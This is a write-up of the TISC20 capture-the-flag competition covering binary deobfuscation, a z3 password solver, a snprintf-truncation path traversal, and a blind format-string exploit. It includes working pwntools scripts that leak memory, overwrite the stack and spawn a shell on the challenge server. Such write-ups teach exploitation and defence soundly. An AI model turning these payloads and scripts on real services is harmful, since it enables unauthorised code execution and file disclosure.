▚▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▞

              ██████  ██████  ███████     ██████  ██████   ██████
              ██   ██ ██   ██ ██          ██   ██ ██   ██ ██    ██
              ██████  ██████  ███████     ██████  ██████  ██    ██
              ██   ██ ██   ██      ██     ██      ██   ██ ██    ██
              ██████  ██████  ███████     ██      ██   ██  ██████

                               Version 0.1.7 (Alpha)
▗▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▖
▘                                                                                                                                     ▝
USERNAME:
I first loaded up the binary in IDA and … stripped statically linked binary. I loaded up some FLIRT signatures from the following database and found that the libc6_2.27-0ubuntu3_amd64 signature yielded the most function matches. Repeating this with a few more signatures to rename more functions, I then had a slightly better binary to work with. When looking into the main function (the address passed in rdi in the entrypoint stub) I could tell some binary obfuscation was going on.
LOAD:00000000004020CA ; __int64 __fastcall main(_QWORD, __int64, __int64)
LOAD:00000000004020CA main:                                   ; CODE XREF: LOAD:00000000004020D7↓j
LOAD:00000000004020CA                                         ; DATA XREF: start+1D↑o
LOAD:00000000004020CA                 mov     rax, 0FFFF08EBFFFFFFFFh
LOAD:00000000004020D4                 xor     rax, rax
LOAD:00000000004020D7                 jmp     short near ptr main+6

This sort of incomplete analysis was a tell-tale indicator that some anti analysis technique was being implemented. The short jump at the end indicated to me that the binary was making use of jumps in the middle of instructions, which is a very common technique I’ve seen in order to defeat decompilers and disassemblers as they have difficulty displaying code when the same address can be executed twice in context of different instructions. Hoping that this was only done for the function prologue, I manually traced the jumps to eventually reveal the actual function.
LOAD:00000000004020DB main_main       proc near
LOAD:00000000004020DB                 inc     eax
LOAD:00000000004020DD                 push    rbp
LOAD:00000000004020DE                 mov     rbp, rsp
LOAD:00000000004020E1                 mov     eax, 0
LOAD:00000000004020E6                 call    near ptr _init
LOAD:00000000004020EB                 mov     eax, 0
LOAD:00000000004020F0                 call    near ptr _banner
LOAD:00000000004020F5                 mov     eax, 0
LOAD:00000000004020FA                 call    near ptr _login_menu
LOAD:00000000004020FF                 test    eax, eax
LOAD:0000000000402101                 jz      short loc_402114
                          ...
However, I soon realised that this was done for pretty much every user-defined function, and this manually tracing was going to be quite a chore. If I knew IDA scripting, scripting this could be possible, however, I don’t :P. Instead, I turned to some meta analysis to understand how to could speed up the manual process of identifying the actual contents for each function. Since I knew that reversing this obfuscation manually was quite a pain, it would make sense that implementing the obfuscation manually would also be quite unreasonable, and something like an LLVM optimisation pass or similar was likely used. Therefore, it was possible that the dispatching stub added to each function was actually consistent in nature, and this would result in the “real” function always lying at a constant offset from the start of the function. Just looking at main, we can see that the actual contents main_main lies 0x11 bytes away from the first instruction of main. Assuming that this was going to be consistent, I tried to analyse a few more functions, and each generated pretty good disassembly, which led me to believe that my assumption was probably correct. Thus, I continued to reverse the binary with this manual technique, it helped that adding hex 0x11 was also a very easy computation to do mentally.
After some code reading, I found the password checking function. The function had a few snippets of code that looked like so
_t = time();
v4 = _t;
_srandom(_t);
v19 = rand(v4) % 2;                       // [1]
if ( v19 )
  v5 = v19;                               // [2]
else
  v5 = 1;                                 // [3]
if ( v5 )                                 // always run
  v6 = (pw_i >> 4) & 0xF;                 // <==
else                                      // never run
  LOBYTE(v6) = pw_i & 0xF;                // [4] <==
val = v6 + idka;                          // val = ((pw_i >> 4) & 0xf) + 16 * idk
As seen from my comments, although the code execution seemed “random”, some code paths were never run. This is a use of opaque predicates to make the analysis of the function more difficult. However, the actual implementation is quite simple so it can be easily identified. The opaque predicate works like so:
[1] v19 is either 1 or 0
if v19 is 1:
  [2] v5 = v19 = 1
if v19 is 0:
  [3] v5 = 1
Therefore, v5 is always = 1,
so the else case at [4] is never reached
Once we know this we can reverse the function to get a better understanding of the password checking. The rough idea seems to be that our password is “hashed” and compared to a hardcoded hash in memory
return (unsigned int)prob_strcmp((__int64)hashed, (__int64)&byte_6DE010) == 0;The “hashing” algorithm was quite simple so it could possibly be manually reversed to determine the password, however I was not prepared to do the mental gymnastics in my head, so I wrote a z3 script to solve it for me.
from z3 import *
hashed = [0x3, 0x13, 0x66, 0x23, 0x43, 0x66, 0x26, 0x16, 0x16, 0x23, 0x86, 0x36]
inp = []
for i in xrange(len(hashed)*2):
    inp.append(BitVec('%d' % (i), 8))

s = Solver()
hashed_ = [0]*len(hashed)


idk = 0
ind = 0
for i in xrange(len(hashed)*2):
    _ind = ind++
    _ind = ind
    ind += 1
    if _ind & 1:
        v1 = 16 * idk
        v6 = (inp[i] >> 4) & 0xf
        val = v6 + v1
        hashed_[(ind-1) // 2] = val & 0xff
        idk = 0
    else:
        v13 = (inp[i] & 0xf) & 0xff
        idk += v13
        idk = idk & 0xff

for i in xrange(len(hashed)):
    s.append(hashed_[i] == hashed[i])

for i in xrange(len(inp)):
    s.append(inp[i] >= ord('0'))
    s.append(inp[i] < ord('{'))
    s.append(inp[i] != ord('`'))

print s.check()
m = s.model()
sol = []
for i in xrange(len(inp)):
    sol.append(m[inp[i]].as_long())
print sol
Once we’ve generated a valid password we can login and we’re presented with the following menu.
   ╒════════════════════ Select Action ═════════════════════╕
   │ (C)reate a Post draft                                  │
   │ (D)elete Post draft                                    │
   │ (R)eview Post draft                                    │
   │ (E)dit a draft Post                                    │
   │ (W)rite Post to thread                                 │
   │ (V)iew Thread                                          │
   │ (Q)uit                                                 │
   ╘════════════════════════════════════════════════════════╛

SELECT:
Reversing these functionalities in the binary, most seem pretty useless and free of bugs. However, the (V)iew Thread functionality seemed quite feature full and even had a call to fopen, which indicated it was a good functionality to look for bugs in, since we knew we have to read a flag at ~/.passwd. As a brief summary, the (V)iew Thread functionality allows us to view threads which are stored as text files within the file system with the naming convention /home/bbs/threads/<thread name>.thr.
════════════════════ Available Threads ════════════════════
new_dude
test
lunch_treat
═══════════════════════════════════════════════════════════

THREAD:
We are allowed to write an arbitrary thread name to read without restrictions which is easily identifed as vulnerable to a path traversal attack. However, we are trying to read the file /home/bbs/.passwd, and the .thr extension would be an issue. This led me to think of path truncation which is a technique I’ve seen in php LFI in the past. The general idea is that if you can extend the file path to really large size till it reaches the buffer size limit, the extension added on the back will cause an overflow and thus would not be included. This challenge made use of snprintf
_snprintf(s, 255LL, path, v9); // s is the resulting filepath being read
                               // path = "/home/bbs/threads/%s.thr"
                               // v9 is user controlled data up to 255 bytes
Thus we could write a very long directory traversal payload to truncate the .thr from the resulting path. The final payload I used was
..///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////.passwd
Which yields the flag
TISC20{m4ngl3d_b4ngl3d_wr4ngl3d}

Press enter to close thread...
STAGE 6A: Blind Boss Battle && STAGE 6B: You are the boss
This challenge presented a remote service with no binary. Seems we have to do some sort of blind pwning.
Welcome to Anoroc Riga Server

  Key-Value Storage Service

==============================

Number of users pwned today: 5908
Function Not Yet Implemented
Typing random input reveals it’s an echo service.
aaosidfjiosafj
aaosidfjiosafj
When binary application echo out user-provided input it’s common to check for format string vulnerabilities, so I used the simple test payload
%p
0x7f60f5e73a03
Aha! It is vulnerable to a format string vulnerability. I then sent the following payload to identify my user-controlled buffer hopefully in stack.
AAAABBBB.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.
AAAABBBB.0x7f8ea2940a03.(nil).0x7f8ea2940980.0x5647b7e9d0a0.(nil).0x7ffcea9d97d0.0x5647b7e9a2e0.(nil).0x7f8ea277c0b3.0x7f8ea2979620.0x7ffcea9d97d8.0x100000000.0x5647b7e9a100.0x5647b7e9a2e0.0x23f94e9d138646bf.0x5647b7e9a1f0.0x7ffcea9d97d0.(nil).(nil).0xdc009ba63e6646bf.0xdce40a72934846bf.(nil).(nil).(nil).0x1.0x7ffcea9d97d8.0x7ffcea9d97e8.0x7f8ea297b190.(nil).(nil).0x5647b7e9a1f0.0x7ffcea9d97d0.(nil).(nil).0x5647b7e9a21e.0x7ffcea9d97c8.0x1c.0x1.0x7ffcea9daf5c.(nil).0x7ffcea9daf61.0x7ffcea9dafa3.
GG. I couldn’t see any indication that my “AAAABBBB” payload was showing up in the leak of the stack, which probably means my controlled buffer lies in the heap or other writable memory not in the stack. This was bad because I need a controlled pointer in stack in order to effectively turn a format string vulnerability into an arbitrary read/write primitive to dump the binary. Fortunately, there is a solution. The solution lies in the idea that due to the nature of the System V x86-64 ABI stack and calling convention commonly used, there are saved base pointers lying in stack, which are pointers to higher stack addresses (down the stack). Looking at an example execution of /bin/ls
gef➤  deref $sp
      0x00007fffffffea80│+0x0000: 0x0000000000000078 ("x"?)    ← $rsp
      0x00007fffffffea88│+0x0008: 0x0000000000000000
      0x00007fffffffea90│+0x0010: 0x000055555556a2c0  →   push r15
      0x00007fffffffea98│+0x0018: 0x0000555555559850  →   xor ebp, ebp
      0x00007fffffffeaa0│+0x0020: 0x00007fffffffeb80  →  0x0000000000000001
      0x00007fffffffeaa8│+0x0028: 0x00007ffff77ddafc  →  <__libc_start_main+76> mov rdx, QWORD PTR [rip+0x3c9355]        # 0x7ffff7ba6e58
      0x00007fffffffeab0│+0x0030: 0x0000000000000065 ("e"?)
[1]   0x00007fffffffeab8│+0x0038: 0x00007fffffffeb88  →  0x00007fffffffedb5  →  0x00736c2f6e69622f ("/bin/ls"?)
We can see pointers like [1] which form a sort of chain of stack pointers. This may not seem that useful at first, but can actually be used to form arbitrary data in the stack. The general concept is like so
stack ptr 1 -> stack ptr 2 -> somewhere in the stack
We make use of the %hhn technique to overwrite the 1 byte of data pointed to by stack ptr 1 which is the least significant byte of stack ptr 2, then stack ptr 2 can be constantly changed to act as a sort of “cursor” that moves along the stack, allowing us to write to stack ptr 2 byte-by-byte and form arbitrary data (like pointers!) in the stack. With this we can form an arbitrary pointer and start leaking data. I did some further optimisation and made use of DynELF to prepare the script to leak the binary. I had improved on two previous implementations of this technique to prepare the following script.
from pwn import *

r = remote("fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg", 42000)
r.recvuntil("Implemented\n")

def f(s):
    sleep(0.1)
    r.sendline(s+"_END_")
    return r.recvuntil("_END_", drop=True)

# Stack reference
stack_leak = int(f("%84$p"), 16)-1-8*88
log.info("stack_leak: {:#x}".format(stack_leak))

def p2i(ptr):
    delta = ptr - stack_leak
    return delta//8

_cursor = int(f("%39$p"), 16)
def cursor(ptr):
    global _cursor
    delta = _cursor ^ ptr
    if delta > 0xffff:
        log.error("Bad ASLR")
        exit()
    if delta > 0xff:
        payload = "%{}c".format(ptr & 0xffff)
        payload+= "%11$hn"
    else:
        payload = "%{}c".format(ptr & 0xff)
        payload+= "%11$hhn"
    f(payload)
    _cursor = ptr

_cursor2 = 0
def cursor2(ptr):
    global _cursor2
    ptr_base = stack_leak+(40-1)*8
    delta = _cursor2 ^ ptr
    i = 0
    while delta:
        cursor(ptr_base+i)
        payload = "%{}c".format(ptr & 0xffff)
        payload+= "%39$hn"
        f(payload)
        ptr >>= 16; delta >>= 16; i+=2
    _cursor2 = ptr

def arb_read(ptr):
    cursor2(ptr)
    return f("%40$s")

# PIE reference
pie_leak = int(f("%66$p"), 16)

# Do stuff
d = DynELF(arb_read, pie_leak)
pie_base = d.libbase
log.info("pie_base: {:#x}".format(pie_base))

with open("/tmp/dump", "r") as _f:
    prog = len(_f.read())

while True:
    with open("/tmp/dump", "a") as _f:
        log.info("Progress: {:x}".format(prog))
        data = arb_read(pie_base+prog)+'\x00'
        _f.write(data)
        prog += len(data)
However, the script was painfully slow and was not able to leak enough of the binary to see the flag even after 2 hours of dumping non-stop. At this point, I was very frustrated as I was just staring at the script move slowly and so I took the progress of the binary and analysed the leaked code to see what was going on.
int __cdecl main(int argc, const char **argv, const char **envp)
{
    __int64 v3; // rdx
    __int64 v4; // rdx

    __asm { endbr64 }
    sub_10B0(MEMORY[0x4070], 0LL, envp);
    sub_10B0(MEMORY[0x4060], 0LL, v3);
    sub_10B0(MEMORY[0x4080], 0LL, v4);
    sub_10D0(600LL);
    sub_10A0("Welcome to Anoroc Riga Server\n");
    sub_10A0("  Key-Value Storage Service\n");
    sub_10A0("==============================\n");
    sub_10F0();
    sub_10C0();
    sub_10A0("Function Not Yet Implemented");
    while ( 1 )
    {
        sub_10E0(0x40A0LL);
        if ( (_DWORD)MEMORY[0x40A0] == 'tixe' && !MEMORY[0x40A4] )
            break;
        sub_10C0();
    }
    return 0;
}
While incomplete, this showed me roughly what was going on with the binary, and revealed a new functionality as I could now type “exit\x00” to cause the binary to return from main. After a frustrating journey looking at the slow leaking, I gave up and started working towards an RCE with what information I had. I had initially tried to prepare an arbitrary write to overwrite the GOT entry of printf, however this failed and I assume it’s because the GOT may be readonly. Thus I had to leverage the ability to return from main, overwriting the saved return address of main to control RIP instead. After some painful blind crashing and lots of testing I finally created the following payload to gain RCE.
from pwn import *

r = remote("fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg", 42000)
r.recvuntil("Implemented\n")

def f(s):
        sleep(0.1)
        r.sendline(s+"_END_")
        return r.recvuntil("_END_", drop=True)

# Stack reference
stack_leak = int(f("%84$p"), 16)-1-8*88
log.info("stack_leak: {:#x}".format(stack_leak))

def p2i(ptr):
        delta = ptr - stack_leak
        return delta//8

_cursor = int(f("%39$p"), 16)
def cursor(ptr):
        global _cursor
        delta = _cursor ^ ptr
        if delta > 0xffff:
                log.error("Bad ASLR")
                exit()
        if delta > 0xff:
                payload = "%{}c".format(ptr & 0xffff)
                payload+= "%11$hn"
        else:
                payload = "%{}c".format(ptr & 0xff)
                payload+= "%11$hhn"
        f(payload)
        _cursor = ptr

_cursor2 = 0
def cursor2(ptr):
        global _cursor2
        ptr_base = stack_leak+(40-1)*8
        delta = _cursor2 ^ ptr
        i = 0
        while delta:
                cursor(ptr_base+i)
                payload = "%{}c".format(ptr & 0xffff)
                payload+= "%39$hn"
                f(payload)
                ptr >>= 16; delta >>= 16; i+=2
        _cursor2 = ptr

def arb_read(ptr):
        cursor2(ptr)
        return f("%40$s")

def arb_write(ptr, data):
        while data:
                cursor2(ptr)
                f("%{}c%40$n".format(data & 0xffff))
                data >>= 16
                ptr+=2

# PIE reference
pie_leak = int(f("%66$p"), 16)

# Do stuff
d = DynELF(arb_read, pie_leak)
pie_base = d.libbase
log.info("pie_base: {:#x}".format(pie_base))

# Libc leak
libc_base = u64(arb_read(pie_base+0x3fb8).ljust(8, '\x00'))-0x064e10
log.info("libc_base: {:#x}".format(libc_base))
system = libc_base + 0x055410
log.info("system: {:#x}".format(system))
data = 0

# Win
arb_write(stack_leak+(int(9)-1)*8, pie_base+0x133c)
arb_write(stack_leak+(int(14)-1)*8, pie_base+0x1343) # pop rdi
arb_write(stack_leak+(int(15)-1)*8, pie_base+0x40a0+len("exit\x00")) # binsh
arb_write(stack_leak+(int(16)-1)*8, system) # system
log.info("Trying to win")
sleep(0.1)
r.sendline("exit\x00/bin/sh\x00")

r.interactive()
With this shell, I first got the 6B flag and later got the 6A flag after I realised I submitted the wrong flag to 6A.
❯ python xpl.py remote
[+] Opening connection to fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg on port 42000: Done
[*] stack_leak: 0x7ffebd971e48
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[+] Finding base address: 0x560b07998000
[*] pie_base: 0x560b07998000
[*] libc_base: 0x7fba44955000
[*] system: 0x7fba449aa410
[*] Trying to win
[*] Switching to interactive mode
$ cd ~
$ ls
flag.txt
pwn6
$ cat flag.txt
TISC20{c4n_y0u_s33_anything?_042u843hfj34d92394}
$ strings pwn6 | grep TISC
TISC20{Ch3ckp01nt_1_349ufh98hd98iwqfkoieh938}
And with this the challenge was complete!
Post-Challenge
Because of the nature of this CTF, I had to wait a few weeks before finding out my result. However, I eventually got to see that I won the challenge!
While my solutions were quite fast in the end, I do see a lot of room for improvement for my static reverse engineering. Also, just some feedback on the prizes, I don’t think I just speak for myself but I think cash prizes would be more preferable to vouchers (even if the cash prize is lower in value). Other than that, this CTF was organised well and I had a very enjoyable time solving the challenges :).